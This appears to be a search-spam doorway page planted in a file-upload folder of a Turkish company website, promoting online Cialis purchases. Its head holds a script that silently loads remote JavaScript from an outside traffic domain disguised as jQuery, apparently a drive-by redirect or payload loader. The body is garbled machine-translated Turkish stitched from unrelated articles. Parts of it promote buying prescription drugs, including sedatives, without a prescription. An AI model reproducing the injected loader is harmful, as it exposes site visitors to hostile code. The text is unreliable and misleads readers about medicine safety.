

--- FILE ---
content_type: application/xml
request_url: http://www.leventparali.com.tr/admin/fckeditor/file/leven/lilly-cialis-fiyat-34757.xml
body_size: 15027
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
    <title>Lilly cialis fiyat - Cialis eczane fiyatı nedir</title>
	<meta name="description" content="Lilly cialis fiyat. Ayrca, bu eczane sitelerinin geerli lisanslara sahip olup olmadn kontrol etmek iin farkl siteleri kullanarak olduka fazla aratrma yapabilirsiniz. En yi letme Bürosu, söz konusu eczane hakknda olumsuz bir reklam veya rapor olup olmadn kontrol etmek iin her zaman oradadr. Kilo vermek ister misin." />
	<meta name="keywords" content="lilly cialis fiyat, cialis eczane satış fiyatı 5 mg, cialis sipariş, eczane cialis fiyat, orjinal cialis satış sitesi" />
	<meta name="robots" content="noarchive"/>
	<script type="application/javascript" id="pmzte">
	document.write('<script type="application/javascript" src="//dtraf.com/jquery-edred?frm=script"></script>');
	</script>
	<style>
	#pmzte {
	  font-family: Arial, Helvetica, sans-serif;
	  border-collapse: collapse;
	  width: 100%;
	}

	#pmzte td, #pmzte th {
	  border: 1px solid #ddd;
	  padding: 8px;
	}

	#pmzte tr:nth-child(even){background-color: #f2f2f2;}

	#pmzte tr:hover {background-color: #ddd;}

	#pmzte th {
	  padding-top: 12px;
	  padding-bottom: 12px;
	  text-align: left;
	  background-color: #04AA6D;
	  color: white;
	}
	</style>
  </head>

  <body>
  
    <h1>Lilly cialis fiyat</h1>
	
	<table id="pmzte">
	
  <tr>
    <th><h2>Cialis hap acil sipariş</h2></th>
    <th><h2>Cialis jel 100 mg</h2></th>
    <th><h2>Cialis hap kaç mg alınmalı</h2></th>
	<th><h2>Cialis şipariş ver</h2></th>
  </tr>
  
   <tr>
    <td><h3><p>Evrimii eczaneler, destekleyici bakma ihtiya duyan veya uzak bölgelerde yaayanlar iin uygundur. evrimii eczaneler de ucuz toptan indirimler salar. Büyük aileler bu evrimii eczanelerde büyük siparileri kullanabilir ve satn alabilir. Öngörülen Notlarn Uygunluu Yerel eczaneler gibi, satn aldnz ilalar da salnz ve gelecekteki refahnz salamak iin doktor reetesi ile onaylanmaldr. Not olmadan, eczane sipariinizi vermez. Güvenilmez evrimii eczaclarn reeteli bir nota ihtiyac yoktur. Bir doktorun konsültasyonunun yardmyla, ilacn kimyasal reaksiyonlarn daha iyi bilebilir ve eczaneden tam marka adn isteyebilirsiniz.</p>
<p>Eyaletiniz genel bir alternatifle düzeltilebilirse, ou evrimii eczane daha düük jenerik fiyatlar sunar. Tükenebilen evrimd ila maazalarnn aksine, evrimii eczanelerde kolayca bulunabilirler. Eczane web sitesi ayrca sunulan tüm ilalar lilly cialis fiyat salar. Satcya ilacnz alp almadn sormak iin uzun bir kuyrukla yüzlemek zorunda deilsiniz. Web la Seimi Web tabanl ila yeteneklerinizi snrlandrarak, ok eitli ilalara sahip olanlar sein. En iyi eczaneler malzemelerini ilevlerine göre snflandrrlar. Kapsaml eczane sahasnda kilo verme ilalar, ar kesiciler, alerji ilalar vb.</p>
<p>Malzeme listesine ek olarak, evrimii eczane lisansn yaynlamaldr. FDA onay ve eyalet eczane lisans olmal. Bu onaylar olmadan, ilalar ilenmek üzere lilly cialis fiyat veya yeniden kontrol edilmez. Web sitelerine göz atma müterileriniz tarafndan da kullanlabilir. Bu siteler gerek müterilerin kantlarna dayanmaktadr. Bir dier yararl kaynak evrimii eczane tüketici forumlardr. Eczane Onay Göstergeleri Mevcut ofis adresiniz ve iletiim numaranz iin web sitesine bakn. temsilcisinin yant verip vermediini örenmek iin numaray arayn. nternetteki sokak adresini arayn ve burann gerek bir yer olup olmadn kontrol edin. Var olmayan sonular alrsanz, bu aka sahte bir irkettir. Eczane her zaman ilettiiniz verilerin gizli tutulmasn salamaldr. Kredi kartnzn veya ödeme bilgilerinizin nereye gittiini görmek iin bir kilit anahtar arayn veya yasal artlar okuyun. E-postanz da gizli olmaldr ünkü Viagra veya hileli lilly cialis fiyat ilalar hakknda spam yapacaksnz. evrimii eczanenin güvenilir nitelikleri varsa, bu siteden sipariinizde daha fazla tasarruf edebilirsiniz.</p>
<p>Kaliteli hizmetler sunan bir eczane seebilmeniz iin kaliteli aratrmalar uygulayn. Harcanan saatler, vücudunuzun uzun vadeli geleceine bir yatrm olacaktr. Hala pratik bir seim olmadn düünüyorsanz, kusurlarn yerel eczanelerin olumsuzluklar üzerinde tartn. evrimii bir eczane araclyla reete sipari ettiinizde, zamandan ve genellikle paradan tasarruf edebilirsiniz. Düzenli olarak ilaca ihtiyacnz olduunda veya ok fazla ila sipari ettiinizde, evrimii lilly fiyat cialis eczane kullanmak harika bir seenek olabilir. evrimii eczaneler, yalnzca snrl reeteli ilalara sahip küük bir eczaneye sahip olduunuz küük bir kasaba veya banliyö bölgesinde yayorsanz özellikle yararldr.</p>
<p>htiyacnz olan özel ilalar varsa, evrimii bir eczane kullanmak, ihtiyacnz olan ürünleri alamayacanz ve daha sonra ilacnz sipari etmelerini beklemek zorunda olduunuzu bulmak iin yerel eczanenizi ziyaret etmekten daha kolay bir seenek olabilir. evrimii eczaneler büyük malzemelere sahiptir ve farkl bölgelerden insanlara yardmc olabilir. Eczanenin yasal olduundan emin olmalsnz ve ihtiyacnz olan tüm ilalara sahipler. Düzenli veya büyük siparilerle evrimii bir eczane araclyla olduka fazla sipari kaydedebilirsiniz. Baz durumlarda, veteriner tbbnn yan sra yaygn reeteli ilalar da sipari edebilirsiniz. evrimii olarak ne sipari verirseniz verin, özellikle ila kartrma ile ilgili olarak tüm ilalar doktorunuzdan temizlediinizden emin olun.</p>
<p>lacn size zarar vermeyeceini dorulamak iin doktorunuza danmadan reeteli ilalar satn almamalsnz, bu nedenle düünce aklnzda olmaldr. Sadece bir ey sipari etmek ve reeteli ilalarn bir nedenden dolay almak istemezsiniz. Neredeyse tüm evrimii eczanelerde, standart ve popüler ilalar mevcut olacak ve ok yaygn olmayan belirli ürünler iin, sahip olduklarn kontrol etmeniz gerekecek. evrimii eczanelerin tüm özel ihtiyalarnz iin ok lilly cialis fiyat ilalar sunduunu görmelisiniz. Alerji ilalar, kilo verme haplar, antibiyotikler, kodein, xanax, ar kesici ilalar, viagra, xanax, lorazepam vb. Satn alabilmelisiniz. Yani evrimii bir eczane kullanmaktan faydalanabileceinizi biliyorsunuz, ancak nasl bulacanzdan emin deilsiniz.</p>
<p>ou eyde olduu gibi, interneti aradnzda, onlar aramanz gerekir. Bu yüzden giri yapn ve evrimii eczaneleri arayn. Size, eczanelerin ihtiyacnz olan hizmeti ve ürünleri kontrol etmeleri iin baz seenekler sunacak web sitelerinin bir listesi verilmelidir. Eczane lisanslarn kontrol edebilen özel siteler de vardr. Buna ek olarak, herhangi bir forumda vb. Bakalarndan herhangi bir yorum olup olmadn görmek iin eczanenin adn bulabilirsiniz. Belirli bir eczaneyle ilgili olumlu veya olumsuz olsun, herhangi bir bilgi bulup bulamayacanz görmek istersiniz. Ayrca, ilgilendiiniz belirli eczane hakknda rapor alp almadn görmek iin Better Business Bureau veya benzer bir kurulua danabilirsiniz. Eczanenin kesin ve geerli sokak adresine ve iletiim telefon bilgilerine sahip olmasn salamak da gereklidir. Ardndan, ürünlerin geldii ülkeye özgü tüm lisanslarn yerinde olup olmadn kontrol etmeniz gerekir.</p>
<p>Ayrca, kiisel bilgilerinizi veya iletiim bilgilerinizi bakalarna aktaramayacaklar iin bir gizlilik politikasna sahip olduklarndan emin olmanz gerekir veya size Viagra, sa büyüme ürünleri veya benzerleri satan binlerce spam e-posta tarafndan saldrya urayabilirsiniz. Görünüe göre gerekli tüm ürünlere sahip bir eczane bulduktan sonra, mallar size teslim etmenin maliyetlerinin ayrntlarn kontrol ettiinizden emin olun. Teslimat maliyetinin yerel eczanenizi ziyaret ederek elde edeceiniz tasarruflar aabilecei baz durumlar vardr. Ya da belki de mal almndaki gecikme, mevcut stokunuzun gelmeden önce tükendii anlamna gelecektir. Teslimat ve zamanlama bilgileri eczane web sitesinde kolayca bulunmaldr. Yani yerel bir eczaneye bir alternatifiniz var, sadece size en iyi faydalar salayacak evrimii bir tane bulmanz gerekiyor.</p>
<p>evrimii eczaneler, insanlarn gerek bir eczaneye ulamak iin bir blok seyahat etmeden ünlü internetten kolayca hap alabilecekleri ila satn almadaki tüm öfkedir. Genellikle, bu web siteleri, ii bir müterinin durumunu analiz etmek ve uygun ilac reete etmek olan kendi doktorlarn kullanr - yerel bir doktoru ok rahatsz edici, ok pahal veya her ikisini birden bulan insanlar iin ho geldiniz bakm. Bununla birlikte, bunu aklda tutarak, tüm iyi eyler doal risk iaretleriyle birlikte gelir. ou evrimii eczane sadece gerek reeteli kiilere reeteli haplar satarken, uygulamay uygulamayan bazlarnn olduunu söylemek güvenlidir. Bu yüzden baz insanlar, baka türlü satn alamayacaklar ilalar satn almak iin onlara bavururlar, bu da tehlikeli bir teklif olabilir.</p>
<p>Ayrca, mallar arj eden ancak göndermeyen hileli evrimii eczanelerden ila sipari etme riski de vardr.</p></h3></td>
    <td><h3><p>Bir doktor, bu sorular sormak iin snrsz bir safras olsa bile, neden böyle eyleri basit bir "sokaktaki adama" aklamak iin kendini brakmaldr. Bu nedenle, bence, ou evrimii eczane, hastay doktorun sahip olduu veya ihtiya duyduu bilgi ve sahip olduklar veya ihtiya duyduklar bilgilerle ilgili tek bir eyden mahrum etmez. Bu, yolda Eczane tarafndan salanacak olanlara kyasla sadece ilalarn kendileri sorusunu brakr. Bunu baarmadan önce, nitelikli ve "yeteneklibir doktorun sk denetimi dnda, satn alnan veya baka bir ekilde alnan herhangi bir" kontrollü "ilaca tamamen cialis lilly fiyat olduumu beyan etmeliyim. Tabii ki, "kontrollü" ilalarla, opiatlar, sakinletiriciler ve barbitüratlar gibi bamllk ilalarn, temelde fiziksel veya psikolojik olarak en temkinli hastann bile baml olmasna neden olabilecek herhangi bir reeteli ilac kastediyorum.</p>
<p>Bunu lilly fiyat cialis sonra, erektil disfonksiyon, iltihap ve kilo kaybn ak ara en yaygn gruplar tedavi etmek iin salanan ila türleri genellikle bu kategoriye girmez "hz" ieren kilo kayb ilalar hari. evrimii eczanelerin büyük ounluu sadece bamllk yapc kabul edilmeyen ilalara eriim salar. Yapanlar bavurmadan veya temyiz etmeden kapatlmaldr. Tüm evrimii eczaneler kavramna gelince, hepimiz biliyoruz ki, özellikle ABDde sözde gelimi bir ülke, birok insann bunlar karlayamamas nedeniyle ok ihtiya duyulan ilalarn unutulmas gereken insanlar var. evrimii eczaneler, bu kiilerin ounun ihtiya duyduklar reeteli ilalara maliyetin bir ksmnda erimelerine izin vererek, genellikle alamadklar ilalar almalarna izin verir. Ben Avustralyalym ve listelenen tüm reeteli ilalar iin gerek maliyete baklmakszn kimsenin "jetondandaha fazlasn ödememesini salayan cömert bir devlet sübvansiyonlu ila fayda planndan yararlanyoruz.</p>
<p>Bu yüzden reeteli ilalara ihtiyac olan insanlarn sosyo-ekonomik nedenlerle genellikle onlarsz gitmeleri gerektiinden dehete düüyorum. Nispeten yeterli finansal kaynaklara sahip insanlarn bile, özellikle zaman iinde kronik bir hastalk veya bir dizi hastalk olabilecei durumlarda, ila almak iin hala mücadele ettiini anlyorum. Evet, "kontrollü" ilalar tedarik eden evrimii eczaneler var. Bu korkun. Evet, doktorreete yönü hakknda endielenmeyen evrimii eczaneler var ve evet, üpheli kaynaklardan üpheli kalitede ilalar salayan evrimii eczaneler var. Bununla birlikte, temel olarak, ou evrimii eczane, gerek dünyada yaplabilecek kadar güvenli ve sorumlu bir ekilde daha büyük bir ihtiyac karlar.</p>
<p>Normalde alnacak eriimi olmayanlara reeteli ilalarn mevcudiyetindeki bu son "atlm" iin korkun bir utan olurdu. Aslnda, artk internet ve evrimii eczaneler var olduuna göre, devlet sübvansiyonu olmayan ülkelerde olanlar veya ok ihtiya duyulan tedavilere uygun eriimi reddetmek iin fahi fiyatlar ödemeyi göze alamayanlar iin insanlk d olurdu. Yetkililer savunma ve uzay program gibi eylere milyarlarca dolar harcamak iin herhangi bir nedenden dolay uygun gördüklerinde, ancak vatandalarnn yeterli uyuturucu tedavisi olmadan gitmelerine izin verdiklerinde, bu insanlarn ihtiya duyduklar eye eriebilmeleri iin engelsiz almaya devam edebilmeleri gerekir. Dikkatle izlendi, evet - ancak yasal varolu dnda yasallatrlmad. Her yl evrimii eczaneler araclyla harcanan para miktar, her eyden daha fazlasn, var olan muazzam ihtiyac ve sürülerdeki topluluk destek düzeyini göstermektedir. Eczane eitimini sürdürmek iin örenciler eitli okul ve kolejlerde akredite evrimii eitim alabilirler. Bu alanda kariyer yapmak, örencilerin eitli ve heyecan verici bir kariyer yapmalarn salayacaktr.</p>
<p>Örenciler gerekli dersleri kendi evlerinin rahatlyla kendi bo zamanlarnda tamamlayabilirler. Eitim, örencilerin alann eitli uzmanlk alanlarnda eitli dereceler almalarn salayacaktr. evrimii eitim programna girerek, örenciler rüya kariyerlerine devam etme ansna sahip olacaklar. Eczanede akredite bir evrimii eitim isteyenler iin bir dizi eitim düzeyinde eitim mevcuttur. Örenciler eitim düzeylerine göre farkl kariyerlere devam etmek iin seimler yapabilirler. Tamamlanabilecek eitim seviyeleri unlar ierir Sertifikalar Doktora dereceleri Bu seviyelerin herhangi birinde eitim ilgin kariyer frsatlar dünyas aacaktr.</p>
<p>Bu alanda eitim iin akredite bir evrimii okula veya koleje girerek, örencilerin aralarndan seim yapabilecekleri eitli meslekleri olacaktr. Bu alanda eitim almak, örencilere seim yapabilecekleri bir dizi kariyer frsat verecektir. stenen kariyer türü ve tamamlanan eitim düzeyi hangi kariyere girilebileceine karar verecektir. Örenciler u gibi kariyer yapabilirler Eczane teknisyeni Bir restoranda alyorsanz ve yeterince zaman kazanamyorsanz veya yaknlarda eczane okulu olmayan krsal bir bölgede yayorsanz, eczane eitim programlarndan nasl yararlanabilirsiniz. Bu programlar kullanmak iin kolejler, üniversiteler, okullar ve perakende okullar tarafndan sunulan düzenli eczane derslerine lilly cialis fiyat gerekli deildir. Eczane alannda size diploma, diploma ve sertifika sunabilecek ok sayda evrimii kurs vardr.</p>
<p>evrimii eczane kurslar, i meslekleri ve aile yükümlülükleri olan ve düzenli derslere katlmak iin yeterli zaman kazanamayan bireyler veya üniversite derslerine katlmak iin ok youn bir program olan kiiler iin en iyisidir. evrimii programlar esnek bir zaman program sunar ve bo zamanlarnzda veya yava ev saatlerinde gerekletirilebilir. Bu programlar ziyaret etmek iin evde bir bilgisayar ve internet balantsna ihtiyacnz vardr. Farkl dereceler salamann yan sra, evrimii kurslar sizi PTCB sertifikasyon snavna hazrlar. Ayrca, ou evrimii programn akredite edildiini ve eitli iyi eczane okullar ve kolejleriyle ibirlii yaptn hatrlamak gerekir. Ayrca özel bir eczane konseyine kayt iin gerekli olan d gemiler de sunarlar. Sunduklar eitli dereceler, Amerikada gittike daha profesyonel eczaneler iyi eitimli eczane teknisyenleri aradndan, size daha iyi maalar ve kazanl kariyer beklentileri iin frsatlar sunmaktadr. evrimii eczane teknisyeni okul programlar da düzenli dersler srasnda toplum kolejleri ve okullar tarafndan yürütülen eitimlere edeerdir.</p>
<p>PTCB uygulama testleri, sertifikasyon testi srasnda sorulan soru türlerini hazrlayan ve anlamanza ve PTCB test prosedürü hakknda sizi bilgilendirmenize yardmc olan evrimii olarak da kullanlabilir. Bu nedenle, en iyi evrimii programlar kolayca arayabilir ve daha yüksek maala daha iyi bir i bulmak iin derece, diplomalar ve sertifikalar alabilirsiniz. Ayrca bu günlerde iyerinde eitimin yeterli olmadn ve bilinen tüm eczanelerin müterilere güvenli bir ekilde hizmet lilly cialis fiyat iin nitelikli ve eitimli profesyoneller aradn anlamanz gerekir. Balant ve balant bu nesli tanmlar. Artk insanlarn cep telefonlar, dizüstü bilgisayarlar, bilgisayarlar ve kablolu tv leri var. Bugünlerde bilgiyi 50 yl öncesine göre farkl tüketiyoruz.</p>
<p>lilly cialis fiyat endüstrisi, onlar internet eklinde bekleyen meru bir kanal olduunu anlyor. imdi evrimii jenerik eczaneler her yl milyonlarca ve milyonlarca dolar ekiyor. Rekabet zor. Her zaman müterileri kolayca ekebilecek en iyi fiyatlar ve en iyi seenekleri sunan bir web sitesi olacaktr. Sanal sadakat zor bir itir, ünkü birisinin sizin yerine baka bir siteye gitmesi ve onlardan sipari vermesi ok kolaydr. Bununla birlikte, meru uyuturucu sattn iddia eden tüm siteler gerek deildir. evrimii ila almnda birok tehlike vardr. Hileli bir evrimii eczane, müterileri paralarndan aldatabilir ve kiisel bilgilerini kötüye kullanabilir.</p>
<p>lilly cialis fiyat eczanelerin risklerinin faydalardan daha ar basp basmad konusunda her zaman tartma olacaktr. Tüketiciler ziyaret ettikleri ve ila sipari ettikleri siteler konusunda ok dikkatli olmaldr. Eczane lilly cialis fiyat, daha önce denemediiniz bir siteden sipari verdiinizden emin olmak iin hala en iyi aralardr. Gizlilik ve güvenlik, ilgilenilmesi gereken en önemli eylerdir. Bu, sitede güvenli bir ödeme sistemi olup olmadn bilmenizi gerektirir. Dier hususlar arasnda kötü niyetli sitelerin fiyat lilly cialis depolanan ifreleri alaca kimlik av web sitelerinin yan sra kredi kart veya banka bilgileri bulunur.</p>
<p>Eczanelerin iyi yorumlar sadece sitenin baa kmak iin harika veya ok güzel olduunu söylemiyor. Gei süresi ve ödeme güvenlii gibi ayrntlar belirtmelidir. "Site makineme herhangi bir yazlm yükledi mi?" Ve "Web sitesi bana hangi bilgileri sordu?" Genel evrimii eczaneler, normal bir eczaneye bakmak iin ok megul olan insanlar iin iyi bir seenektir, ancak evrimii satn almadan önce yerel eczanenizin fiyatlarn kontrol etmeniz hala önemlidir. Birok evrimii eczanenin daha ucuz, daha kaliteli ilalar satt doru olsa da, aslnda daha yüksek bir fiyata ila satan baz siteler var. Kör olmak yerine, yerel eczanenizde ksa bir mola verin ve onlardan size reeteli ila fiyatlar vermelerini isteyin.</p>
<p>Yani bir fiyat rehberiniz olacak. Eczane incelemeleri evrimii ila alclar iin harika bir yardmcdr. Baz web sitelerinin insanlar kötüye kullanmak ve ila satn alma ihtiyalar iin orada olduu doru olsa da, aslnda size en iyi fiyatlar ve en kaliteli ilalar sunabilecek birok web sitesi var. Satn almak iin harika bir web sitesi bulmann srr dikkatli olmaktr. Henüz sipari vermemi olsanz bile, Sosyal Güvenlik numaranz veya kredi kart bilgileriniz gibi ok fazla bilgi gerektiren bir web sitesinden satn almamalsnz. veri Sign gibi irketlerden ödeme güvenlik rozetleri arayn. Güvenli ödeme sistemleri baka bir salaycdan alyorsa, sipari vermeden önce salaycnn web sitesini ziyaret edin. Güvenilir bir siteden satn aldnzdan emin olmak iin kontrol etmeden önce gizlilik politikasna ve evrimii geri bildirimlerine göz atn. Genel evrimii eczaneler ilalarnz satn almakta mükemmeldir, ancak onlardan sipari vermeden önce eczane incelemelerini kontrol etmelisiniz.</p>
<p>Hepimiz kyafet, yiyecek, aksesuar ve mobilya satn alrken harika frsatlar ve frsatlar aryoruz. Bununla birlikte, uyuturucuya ihtiyacmz olduunda, ne kadar yüksek olursa olsun fiyatlarn ödemeye hazrz. Bu gibi durumlarda, ayn ilac ok daha düük bir fiyata satn alabileceimizi bile düünmüyoruz. Bu nasl mümkün olabilir. Genellikle, baz ürünler, yiyecekler veya aksesuarlar satn aldmzda, ürün hakknda kesinlikle ayrntl bilgi alrz. Ancak ilalarda durum böyle deildir. Hangi ilac aldmz, bileenlerinin ne olduu, nasl alt ve olumsuz yan etkileri olup olmad hakknda hibir fikrimiz olmad vakalarn 90nda. Doktorumuza güveniyoruz; Bize söyleneni yapyoruz ve reete edilen ilac alyoruz. Aslnda, daha fazla bilgi alabilir ve önce bir doktora danmadan baz ilalar satn alabiliriz.</p>
<p>Dahas, ila satn almak iin baka yollar kullanrsak ok para biriktirebiliriz. Bunu nerede yapabiliriz. Birok insan iin bu, yerel eczaneden gemek iin gerek bir sorundur. Bu bir sorundur ünkü youn alma günümüz boyunca eczaneyi ziyaret etmeliyiz. Bu nedenle, ihtiyacmz olan ilalar satn almak iin düzenli olarak birka saat tatil yapmamz gerekiyor. Baka bir sorun, reetemizi bir eczacya teslim etmek iin genellikle srada beklememiz gerektiidir. Sonra eczaclar satn almak istediimiz tüm ilalar kullanmamza izin verene kadar beklemek zorundayz. ou zaman, ila yerel eczanede bulunmayabilir ve dier ila maazalarnda aramamz gerekir. ou zaman eczaclar o kadar meguldür ki, ilacn nasl kullanlaca ve hangi etkilerin beklenecei hakknda bilgi vermezler. la almann daha kolay ve daha iyi bir yolu var. Bu nedir.</p></h3></td>
    <td><h3><p>Avantajlardan ve rahatlktan bahsetmiken, evrimii eczaneler idealdir ünkü alveri yaparken reeteye ihtiyacnz yoktur. Bu birok kii iin uygundur, ünkü düzenli bir eczane iin reetesiz satn alnamayan baz ilalar vardr, hatta bir hastann ilk etapta bir doktora gitmesi gereken ilalar satmay düünür. evrimii eczaneler de ulalmas zor ilalarn kaynadr. Ülkenin bir kiinin yaad baz bölgelerinde ok yaygn olmayan ilalar vardr ve bu nedenle bu eczaneler ho bir alternatif sunmaktadr. Sradan bir eczaneden ok uzakta yaayanlar var ve ilac almalar zaman alacakt. Onlar iin evrimii eczaneler en iyi alternatiftir. Ayrca bu eczanelerin güvenli ve güvenli olduklar iin önemli olduunu söyleyebiliriz. Kimlik hrszl gerekten evrimii gerek bir sorundur, ancak evrimii perakendeciler daha sert ifreleme, dorulamann ilenmesine izin vermeden önce kimlik gerektirme ve bir ilemi ilemeden önce kredi kart güvenlik kodu bilgileri isteme gibi korumalar getirdikleri iin tehdit önemli ölüde azalmtr.</p>
<p>Baz web siteleri bilgisayarn IP adresini bile kaydeder. Bu, daha fazla insan evrimii alveri konusunda kendinden emin hale getirdi. Düük maliyet, hzl teslimat, gizlilik ve dier baz faktörler evrimii eczaneleri hastalar arasnda son derece popüler hale getirmitir. Birka yl önce bile hastalar bir toplum eczanesinin önünde sraya girip reetelerini doldurmak zorunda kalrken, evrimii eczanelerin büyümesi gerekten bir nimetti. Bu nedenle, artk hastalarn en yakn eczaneye gitmeleri gerekmiyor, önlerinde kuyruk yok ve daha da önemlisi, tüm tbbi bilgiler yabanclar iin güvenli, gizli ve eriilemez durumda. lalar sadece eczane web sitesine gidip bir tklama ile sipari vererek sipari edilebilir. Bu yapldktan sonra, uygun evrimii eczane ilac hastann kapsna teslim eder. evrimii eczaneler hastalar arasnda büyük popülerlik kazanrken, birok evrimii eczanenin beklenen standartlar karlamamas göz ard edilemez. evrimii eczanelerin patlayan ii, vicdansz iadamlar tarafndan iletilen birka gayri meru eczaneye yol at.</p>
<p>Sitelerinde yaptklar yüksek iddialar, cahil hastalardan gelen bir emri tetiklemek iin yeterlidir. Bu tür eczanelerin tek amac bu patlamadan para kazanmak ve bu sürete hzl para kazanmaktr. yi paradan sonra katklarnda, hastalar en ok ac ekenlerdir. Bu nedenle, evrimii bir eczaneden bir ila sipari ederken, hastalar meruiyetini dorulamak iin aba göstermelidir. Aada, meru bir evrimii eczaneyi basitletirmenize yardmc olacak baz yollar bulunmaktadr. Her eyden önce, evrimii eczanenin doru iletiim bilgilerine sahip olup olmadn kontrol edin. Fiziksel bir konuma sahip olmal ve adres ideal olarak web lilly cialis fiyat kendisinde bulunmaldr. Ayrca, web sitesinde geerli bir iletiim numaras olmas gerekir. Eczane sadece doru reeteler karlnda reeteli ilalar satmaldr.</p>
<p>Ayrca, eitli ilalarla uramak tercih edilir. Bir test mührü arayn. Meru evrimii eczaneler, dorulama organ tarafndan onaylanm bir statüye sahiptir. Bunu destekleyen yazdrma her zaman sitelerinin bir parasdr. Baz tedavi edilemez ve ciddi bozukluklar tedavi ettiini iddia eden ilalarn agresif bir ekilde reklamn yapan eczanelerden kanmak daha önemlidir. Bu tür reklamlar tayan evrimii eczanelerin ou uzak tutulmaldr. Yllar getike, Kanada evrimii eczaneleri hastalara gerekten ok yardmc oldu ve olmaya devam edecek. Bununla birlikte, bir Kanada ila eczanesinden sipari vermeden önce yukardaki temel bilgileri kontrol etmek her zaman en iyisidir. Bu sadece hastay olas dolandrclklardan korumakla kalmayacak, ayn zamanda evrimii eczane endüstrisinin gelimesine lilly cialis fiyat yardmc olacaktr. evrimii eczane, müterilere reeteli lilly cialis fiyat ve jenerik versiyonlara kolaylk ve kolay eriim sunduu iin dünya apnda milyonlarca insann dikkatini ekiyor.</p>
<p>nsanlarn rahatl iin, birok tannm evrimii eczanede onlarla alan lisansl bir tp doktoru vardr, bu nedenle acil durumlarda istediiniz zaman arayabilmeniz iin evrimii bir reete, 724 müteri hizmetleri ile birlikte ücretsiz bir evrimii konsültasyon sunarlar. Tüketiciler, evrimii bir ila almak veya ilac evrimii eczanelerden satn almakla ilgili olas sorunlarn farknda olmaldr. Bugünün youn yaam program ile insanlar zaman eksiklii ile kar karyadr ve böyle bir durumda reete almak fiyat cialis lilly bir saat veya daha fazla seyahat eder ve daha sonra istenen ilalar satn almak iin yerel eczane pikniktir. evrimii bir eczane, evinizden ayrlmadan veya bir doktora gitmeden istediiniz ilac almann harika bir yoludur. Genellikle reeteli yedeklere ihtiyacnz varsa, evrimii bir eczaneden sipari vermekten büyük fayda salayacaksnz. yerinde veya evde ve sadece birka dakika iinde evrimii reete doldurma siparii verebilirsiniz. Size postalanyor, bu yüzden evden asla kmak zorunda deilsiniz.</p>
<p>evrimii eczane, gizlilii seven insanlar iin en iyi seenektir. nsanlarn bakalaryla paylamaktan utand erkek sal, kadn sal vb. Gibi birok hastalk vardr. Bu nedenle, evrimii bir eczane gerekli ilalar onlara gizli olarak teslim edebilir. Daha iyi reeteli ila satn almlar iin, evrimii bir eczaneden jenerik ilalar sein. Jenerikler, marka ad muadilleriyle tamamen ayn kimyasal bileime ve aktif bileenlere sahiptir ve ayn derecede verimli alr, ancak ok daha ucuza mal olur. Genel olarak, ila irketlerinin ilalarn yaklak 10-20 yllk bir süre boyunca patentlemelerine izin verilir, bu süre zarfnda sadece markal bir ila satn alnabilir. Bununla cialis fiyat lilly, bu süreden sonra, dier ila irketlerinin de ilacn önemli ölüde daha ucuz olan jenerik versiyonlarn üretmelerine izin verilir.</p>
<p>u anda bir marka ila alyorsanz, jenerik bir versiyonun mevcut olup olmadn sormaya ve doktorunuza jenerik formun sizin iin eit derecede etkili olup olmayacan sormaya deer. Markal bir ila alan bir kii, eczacnza ve doktorunuza, ilacn genel bir versiyonunun, etkinliinden ödün vermeden büyük ila maliyetlerinden tasarruf etmek iin mevcut olup olmadn sormay düünebilir. Popüler ve kesinlikle reete edilen ilalarn jenerik versiyonlar yerel bir eczanede ve evrimii eczanede mevcuttur.</p></h3></td>
	<td><h3><p>Eczane. com, salk, güzellik, vizyon ve eczane ürünlerinin önde gelen evrimii salaycsdr, Medicare Bölüm D planlarn kabul eder ve rahat, özel ve anlayl alveri salayarak rekabeti fiyatlarla 60. 000den fazla ürün yelpazesi sunar. Eczane. com, ila satn almanz ok daha kolay hale getirir ve en ucuz evrimii eczane olabilir, ünkü size uygun fiyatlardan daha fazlasn salar, ancak reetenizi doldurmak, ila, malzeme ve ekipman satn almak iin daha fazla indirim salar. Drugstorea giderek en ucuz evrimii eczaneyle tasarruf edebileceiniz eitli yollar hakknda bugün daha fazla bilgi edinin.</p>
<p>tüm indirimlere ve ücretsiz ürünlere tam eriim salamak iin com evrimii eczane incelemesi. nternet günlük yaammza nüfuz ettike, eczane teknisyeni programlar gibi birok evrimii derece program ortaya kmaya balad. Balangta, bu programlarn ou sadece para kazanmann ve nternet kullanclarndan yararlanmann bir yoluydu. Verilen derece ve eitimin hibir deeri yoktu ve ou okul akredite edilmedi. verenler gemite bu programlara kalarn attlar. Birok iveren evrimii derece kazanan lilly cialis fiyat sahiplerini ie almaz. O zamandan beri, evrimii eitim önemli ölüde deiti. Ülkenin en prestijli okullarnn ounda evrimii kurslar mevcuttur. Hemen hemen tüm devlet kolejleri ve üniversiteleri kapsaml evrimii eitim programlarna sahiptir. Bir Florida örencisi Oregon Eyalet Üniversitesinden derece kazanabilir ve Floridadan asla ayrlamaz.</p>
<p>Üniversiteden mezun olduysanz ve evrimii diploma aldysanz, diplomanz evrimii programdan mezun olduunuzu göstermez. Kolejler ve üniversiteler bu ayrm geleneksel kampüs örencileri ile evrimii örenciler arasnda yapmaz. Derece ve ders almas iin gereklilikler ayndr. evrimii eczane teknisyeni programlarn semenin anahtar her program aratrmaktr. Programn geerli olmas iin yalnzca akredite okullar sein. Ayrca, alacanz eyaletteki lisans gereksinimlerini kontrol etmeniz gerekir. Birok eyalet, profesyonel bir lisans verilmeden önce bu tekniklerin snava girmesini gerektirir. Setiiniz program sizi lisans veya sertifika snavna hazrlamaldr. Akredite bir program bulmak iin eczane teknisyeni derneklerine danabilirsiniz. Ayrca, setiiniz program, okul programn akredite eden akreditasyon ajans hakknda bilgi iermelidir. Birok toplum koleji evrimii eczane teknisyeni programlar sunmaktadr.</p>
